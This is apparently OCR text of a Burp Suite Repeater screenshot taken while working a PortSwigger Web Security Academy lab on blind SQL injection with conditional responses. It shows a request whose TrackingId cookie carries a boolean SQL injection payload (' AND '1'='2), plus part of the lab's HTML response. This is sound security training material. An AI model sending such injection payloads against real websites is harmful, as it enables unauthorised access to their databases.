 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0afd00b8043a6a758069124500a3008e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0afd00b8043a6a758069124500a3008e.web-security-academy.net
3 Cookie: TrackingId=A5wnpbmECJ7WwVJF' AND '1'='2; session=
SlKTUKnTY3CGA2MDT3pTdzvqfXd4Nqgi
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-419,es;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5316
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/l
welcome × 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Inspector
Notes
Done 5,424 bytes | 155 millis
Event log All issues Memory: 119.9MB
Buscar 9+ 10:25 p. m.
08/02/2024 2